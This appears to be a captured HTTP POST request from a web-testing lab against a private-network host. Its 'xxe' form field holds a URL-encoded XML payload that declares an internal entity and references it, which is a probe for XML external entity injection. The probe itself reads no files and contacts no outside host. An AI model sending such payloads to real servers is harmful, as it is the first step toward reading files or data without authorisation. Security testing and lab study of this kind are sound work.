 Raw Params Headers Hex
POST /home HTTP/1.1
Host: 192.168.1.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 215
Origin: http://192.168.1.108
Connection: close
Referer: http://192.168.1.108/home
Upgrade-Insecure-Requests: 1
DNT: 1
xxe=%3C%21DOCTYPE+replace+%5B%3C%21ENTITY+example+%22feast%22%3E+%5D%3E%0D%0A+%3CuserInfo%3E%0
D%0A++%3CfirstName%3Efalcon%3C%2FfirstName%3E%0D%0A++%3ClastName%3E%26example%3B%3C%2FlastName
%3E%0D%0A+%3C%2FuserInfo%3E